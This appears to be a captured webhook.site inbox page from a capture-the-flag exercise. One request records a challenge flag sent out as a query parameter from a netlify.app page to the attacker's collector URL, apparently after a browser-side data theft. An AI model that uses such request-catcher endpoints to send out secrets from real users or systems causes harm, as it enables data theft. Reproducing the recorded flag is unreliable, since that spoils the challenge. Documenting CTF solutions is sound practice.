 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
bbd240d1 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ••• More Show Intro
INBOX (3/100) Newest First
Search Query ?
GET #51f14 34.142.241.251
16/08/2025 17:03:38
GET #b585b 218.212.53.141
16/08/2025 16:58:35
GET #1e7b0 218.212.53.141
16/08/2025 16:56:30
First ← Prev Next → Last
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/bbd240d1-8cc3-43ac-a0aa-1b8251864662?flag=grey%7Bskibi...
Host 34.142.241.251 Whois Shodan Netify Censys VirusTotal
Date 16/08/2025 17:03:38 (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 51f14616-d6ef-43b7-852b-a74299b5eaf0
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer https://famous-travesseiro-47e110.netlify.app/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://famous-travesseiro-47e110.netlify.app
accept */*
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G...
sec-ch-ua "Chromium";v="139", "Not;A=Brand";v="99"
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Linux"
host webhook.site
Query strings
flag grey{skibidi_toilet_2ea989edfabfe44f526d7edd0dd8df27}
Form values
None
Request Content
No content
Custom Actions Output